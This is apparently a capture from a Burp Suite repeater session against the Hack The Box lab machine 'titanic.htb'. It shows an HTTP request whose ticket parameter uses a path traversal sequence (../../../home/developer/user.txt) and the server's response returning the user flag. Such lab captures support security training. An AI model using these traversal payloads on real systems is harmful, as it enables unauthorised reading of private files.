 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Apr 2025 02:43:49 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Fri, 04 Apr 2025 23:06:46 GMT
8 Cache-Control: no-cache
9 ETag: "1743808006.8336275-33-2595819779"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 350a9e378c1bcb9ee52dcca7b4713f40
14